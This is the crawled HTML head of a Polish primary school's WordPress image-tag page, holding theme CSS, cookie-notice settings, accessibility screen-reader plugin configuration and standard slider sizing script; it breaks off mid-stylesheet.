

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spjawidz.pl/archiwa/ngg_tag/launching
body_size: 16742
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>launching &#8211; Szkoła Podstawowa im. H. Ch. Andersena</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Szkoła Podstawowa im. H. Ch. Andersena &raquo; Kanał z wpisami" href="https://spjawidz.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Szkoła Podstawowa im. H. Ch. Andersena &raquo; Kanał z komentarzami" href="https://spjawidz.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Kanał Szkoła Podstawowa im. H. Ch. Andersena &raquo; launching Tag obrazka" href="https://spjawidz.pl/archiwa/ngg_tag/launching/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://spjawidz.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://spjawidz.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://spjawidz.pl/wp-content/plugins/gyan-elements/assets/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='gyan-widget-style-css' href='https://spjawidz.pl/wp-content/plugins/gyan-elements/widgets/custom-widgets-min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://spjawidz.pl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://spjawidz.pl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://spjawidz.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://spjawidz.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://spjawidz.pl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='https://spjawidz.pl/wp-content/themes/bizix/webfonts/font-awesome.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='swm-theme-style-minify-css' href='https://spjawidz.pl/wp-content/themes/bizix/css/global-header-layout-min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='swm-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A600%7CFira+Sans%3A700%7CFira+Sans%3A700%7CFira+Sans%3A700&#038;display=swap&#038;subset=latin%2Clatin-ext&#038;ver=2.1.6' type='text/css' media='all' />
<script id="cookie-notice-front-js-before" type="text/javascript">
var cnArgs = {"ajaxUrl":"https:\/\/spjawidz.pl\/wp-admin\/admin-ajax.php","nonce":"bf5ab80a78","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://spjawidz.pl/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0' id='eae-iconHelper-js'></script>
<link rel="https://api.w.org/" href="https://spjawidz.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spjawidz.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link type="text/css" href="https://spjawidz.pl/wp-content/plugins/screenreader/libraries/controller/css/accessible.css" rel="stylesheet" charset="utf-8"/><script type="text/javascript" src="https://spjawidz.pl/wp-content/plugins/screenreader/languages/pl-PL.js" charset="utf-8"></script><script type="text/javascript" src="https://spjawidz.pl/wp-content/plugins/screenreader/libraries/tts/soundmanager/soundmanager2.js" charset="utf-8"></script><script type="text/javascript" src="https://spjawidz.pl/wp-content/plugins/screenreader/libraries/tts/tts.js" charset="utf-8" defer="defer"></script><script type="text/javascript" src="https://spjawidz.pl/wp-content/plugins/screenreader/libraries/controller/controller.js" charset="utf-8" defer="defer"></script><script type="text/javascript" src="https://spjawidz.pl/wp-content/plugins/screenreader/libraries/tts/responsivevoice.js" charset="utf-8" defer="defer"></script><style type='text/css'>#accessibility-links #text_plugin{width:80px;}</style>	<script type="text/javascript">
		window.soundManager.url = 'https://spjawidz.pl/wp-content/plugins/screenreader/libraries/tts/soundmanager/swf/';
		window.soundManager.debugMode = false;
		window.soundManager.defaultOptions.volume = 80;
	
		var screenReaderConfigOptions = {	baseURI: 'https://spjawidz.pl/wp-content/plugins/screenreader/',
											token: 'f2d4a886d849cd123c944984bc79d357',
											langCode: 'pl',
											chunkLength: 300,
											gtranslateIntegration: 0,
											readElementsHovering: 0,
											elementsHoveringSelector: 'p',
											screenReaderVolume: '80',
											screenReaderVoiceSpeed: 'normal',
											position: 'topleft',
											scrolling: 'fixed',
											targetAppendto: 'html',
											targetAppendMode: 'bottom',
											preload: 1,
											autoBackgroundColor: 1,
											readPage: 1,
											readChildNodes: 1,
											ieHighContrast: 1,
											ieHighContrastAdvanced: 1,
											selectedStorage: 'session',
											selectMainpageareaText: 0,
											excludeScripts: 1,
											readImages: 0,
											readImagesAttribute: 'alt',
											readImagesOrdering: 'before',
											readImagesHovering: 0,
											mainpageSelector: '*[name*=main], *[class*=main], *[id*=main]',
											showlabel: 1,
											labeltext: 'Dostępność WCAG',
											screenreaderIcon: 'audio',
											screenreader: 1,
											highcontrast: 1,
											highcontrastAlternate: 1,
											colorHue: 180,
											colorBrightness: 6,
											rootTarget: 0,
											dyslexicFont: 0,
											grayHues: 0,
											spacingSize: 0,
											spacingSizeMin: 0,
											spacingSizeMax: 10,
											bigCursor: 0,
											readingGuides: 0,
											readability: 0,
											readabilitySelector: '#main,article',
											hideImages: 1,
											fontsizeMinimizedToolbar: 0,
											hoverMinimizedToolbar: 0,
											fontsize: 1,
											fontsizeDefault: 100,
											fontsizeMin: 50,
											fontsizeMax: 200,
											fontsizeSelector: '',
											fontSizeHeadersIncrement: 20,
											toolbarBgcolor: '#EEE',
											template: 'accessible.css',
											templateOrientation: 'vertical',
											accesskey_play: 'P',
											accesskey_pause: 'E',
											accesskey_stop: 'S',
											accesskey_increase: 'O',
											accesskey_decrease: 'U',
											accesskey_reset: 'R',
											accesskey_highcontrast: 'H',
											accesskey_highcontrast2: 'J',
											accesskey_highcontrast3: 'K',
											accesskey_dyslexic: 'D',
											accesskey_grayhues: 'G',
											accesskey_spacingsize_increase: 'M',
											accesskey_spacingsize_decrease: 'N',
											accesskey_bigcursor: 'W',
											accesskey_reading_guides: 'V',
											accesskey_readability: 'Q',
											accesskey_hideimages: 'F',
											accesskey_skiptocontents: 'C',
											accesskey_minimized: 'L',
											volume_accesskeys: 1,
											accesskey_increase_volume: '+',
											accesskey_decrease_volume: '-',
											readerEngine: 'proxy_responsive',
											useMobileReaderEngine: 0,
											mobileReaderEngine: 'proxy_responsive',
											proxyResponsiveApikey: 'YkiNlVQr',
											hideOnMobile: 0,
											useMinimizedToolbar: 1,
											statusMinimizedToolbar: 'closed',
											minimizedToolbarOnlyMobile: 0,
											showSkipToContents: 0,
											skipToContentsSelector: '',
											removeLinksTarget: 0,
											resetButtonBehavior: 'fontsize'
										};
	</script><meta name="generator" content="Elementor 3.27.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://spjawidz.pl/wp-content/uploads/2020/03/cropped-buzix-favicon-90x90.png" sizes="32x32" />
<link rel="icon" href="https://spjawidz.pl/wp-content/uploads/2020/03/cropped-buzix-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spjawidz.pl/wp-content/uploads/2020/03/cropped-buzix-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://spjawidz.pl/wp-content/uploads/2020/03/cropped-buzix-favicon-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://spjawidz.pl/rsslatest.xml" /><style id="swm_customizer_css_output" type="text/css">@-webkit-keyframes swm-loader-key {0%,80%,100% {box-shadow:0 2.5em 0 -1.3em #d83030;}40% {box-shadow:0 2.5em 0 0 #d83030;}}@keyframes swm-loader-key {0%,80%,100% {box-shadow:0 2.5em 0 -1.3em #d83030;}40% {box-shadow:0 2.5em 0 0 #d83030;}}.swm-site-loader{background:#f6f3ee;}@media (min-width:1200px){.swm-container{max-width:1200px;}}a.swm-go-top-scroll-btn{background:#252628;color:#ffffff;}body{font-size:14px;line-height:1.6;}.swm-site-content h1{font-size:40px;line-height:55px;}.swm-site-content h2{font-size:33px;line-height:50px;}.swm-site-content h3{font-size:29px;line-height:40px;}.swm-site-content h4{font-size:25px;line-height:36px;}.swm-site-content h5{font-size:22px;line-height:30px;}.swm-site-content h6{font-size:19px;line-height:25px;}h4.vc_tta-panel-title{font-size:14px;}body{font-family:Roboto;font-style:normal !important;font-weight:400;}.swm-site-content .sidebar .swm-sidebar-ttl h3,.swm-sidepanel .swm-sidepanel-ttl h3,.footer .swm-footer-widget h3,.gyan_widget_tabs .gyan_wid_tabs li,.gyan-heading-text,.swm-heading-text,blockquote.wp-block-quote.is-style-large p,p.has-large-font-size,.has-drop-cap:not(:focus)::first-letter{font-family:Fira Sans;font-style:normal !important;font-weight:700;}h1,h2,h3,h4,h5,h6,.gyan_fancy_heading_text,.gyan-heading-font,.gyan-font-heading,.swm-heading-font,.swm-font-heading,.swm-pf-only-title,.gyan_events_main_title{font-family:Fira Sans;font-style:normal !important;font-weight:700;}h4.vc_tta-panel-title{font-family:Roboto;font-weight:400;}.swm-site-content blockquote,.swm-site-content blockquote p{font-family:Roboto;font-weight:400;}.swm-main-container.swm-site-content{padding-top:20px;padding-bottom:20px;}@media only screen and (max-width:767px){.swm-main-container.swm-site-content{padding-top:80px;padding-bottom:80px;}}@media only screen and (max-width:480px){.swm-main-container.swm-site-content{padding-top:60px;padding-bottom:60px;}}@media only screen and (min-width:980px){.swm-custom-two-third{width:68.79803%;}#sidebar{width:28%;}}.swm-l-boxed #swm-header,.swm-l-boxed #swm-page,.swm-l-boxed #swm-main-nav-holder.sticky-on{max-width:1200px;}@media (min-width:576px){.swm-l-boxed .swm-container{padding:0 30px;}}body{background-color:rgba(68,68,68,1);background-image:url(https://server462349.nazwa.pl/wordpress/wpn_spjawidz/wp-content/uploads/2021/03/bg4.jpg);background-repeat:repeat;}@media only screen and (min-width:980px){.swm-l-boxed #swm-outer-wrap{padding:40px 0;}.swm-l-boxed #swm-page,.swm-l-boxed #swm-main-nav-holder.sticky-on{max-width:1200px;}.swm-l-boxed #swm-wrap {border-radius:10px;}.swm-l-boxed #swm-wrap {border-radius:0 0 10px 10px;}body.swm-l-boxed .swm-topbar-main-container {border-radius:10px 10px 0 0;}}@media only screen and (max-width:979px){.swm-l-boxed.revSlider-HeaderOn .swm-topbar-main-container,.swm-l-boxed.revSlider-HeaderOn .swm-logo-menu-header{width:100%;}}.swm-site-content h1,.swm-site-content h2,.swm-site-content h3,.swm-site-content h4,.swm-site-content h5,.swm-site-content h6,.swm-site-content h1 a,.swm-site-content h2 a,.swm-site-content h3 a,.swm-site-content h4 a,.swm-site-content h5 a,.swm-site-content h6 a{color:#032e42;}.swm-site-content a{color:#d83030;}.swm-site-content,.swm-content-color,.swm-content-color a,.swm-related-link a{color:#333333}.swm-site-content a:hover,ul.swm-search-list li h4 a:hover,.swm-content-color a:hover,.swm-related-link a:hover{color:#d83030;}.swm-site-content{background:#ffffff;}a.swm-button span:hover,button.swm-button:hover,.swm-site-content a.button:hover,.swm-site-content a.button.button-alt,.swm-site-content a.button.button-alt:hover,.swm-sidepanel .tagcloud a,.sidebar .tagcloud a,.sidebar .tagcloud a:hover,.sidebar a.swm-button-hover-white,a.swm-button:hover,.swm-post-single-tags a:hover,blockquote:before,a.comment-reply-link:hover,.sidebar #wp-calendar caption,.swm-sidepanel #wp-calendar caption,ul.swm-post-author-icon li:hover a,.swm-pagination .page-numbers.current,.swm-pagination-menu>span,.swm-pagination-menu>a:hover,.swm-next-prev-pagination a:hover,.swm-pagination a.page-numbers:hover,span.post-page-numbers.current,.swm-pagination-menu a:hover,.swm-site-content a.post-page-numbers:hover,.gyan-pagination-menu>a:hover,.gyan-next-prev-pagination a:hover,.gyan-pagination .page-numbers.current,.gyan-pagination-menu>span,.gyan-pagination a.page-numbers:hover,.gyan-pagination-menu a:hover,.wp-block-pullquote::before,.wp-block-button a,.is-style-outline .wp-block-button__link:hover,.wp-block-file a.wp-block-file__button,.footer #wp-calendar caption{background:#d83030;color:#ffffff;}.swm-primary-skin-col,.sidebar .gyan-posts-slider-widget .owl-next,.sidebar .gyan-posts-slider-widget .owl-prev,.sidebar .gyan-posts-slider-widget-meta-cat a,.is-style-outline .wp-block-button__link,.has-drop-cap:not(:focus)::first-letter,.swm-site-content table tr th a,#commentform p.logged-in-as a,a.swm-pp-link-title span.swm-heading-text:hover,.comment-form-author:before,.comment-form-email:before,.comment-form-comment:before,.swm-post-meta i,a.swm-pp-link-title span:hover{color:#d83030;}.swm-post-date-line:before,.swm-mobi-nav-close{background:#d83030;}.swm-next-prev-box:hover a .swm-pp-arrow 